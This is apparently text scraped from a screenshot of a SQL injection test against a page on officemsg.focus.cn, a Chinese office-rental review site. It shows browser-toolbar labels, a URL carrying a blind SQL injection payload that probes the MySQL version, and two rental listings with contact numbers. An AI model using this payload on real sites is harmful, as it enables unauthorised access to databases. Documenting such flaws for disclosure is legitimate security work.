 SQL XSS Encryption Encoding Other
http://officemsg.focus.cn/reviewhouse/renke_v.php?group_id=81641&review_type=1&reply_msg_id=212016468&grade=1' and mid(version(),1,1)=5 and 'a'='a&
backurl=%2Freviewhouse%2Freview_forum_detail.php%3Fgroup_id%3D81641%26review_type%3D1
Enable Post data Enable Referrer
焦点写字楼速查
不限商圈
行政区
不限环线
不限方位
不限类型
不限级别
输入项目关键字
搜索
北京电子地图
MAP SEARCH
已有回复0条
qingcha010 (11/08/08)
我有金融街5370平米写字间出租，可以整租也可以分租，可随时电话联系13911138486李小姐
认可度：100%(1人赞同,0人反对)，你赞同以上点评吗？ 赞同 反对
已有回复0条
东二环写字楼20112012 (11/06/07)
金融街5号新盛大厦整层2200平方米出租，联系人13522494581
认可度：100%(1人赞同,0人反对)，你赞同以上点评吗？ 赞同 反对
已有回复0条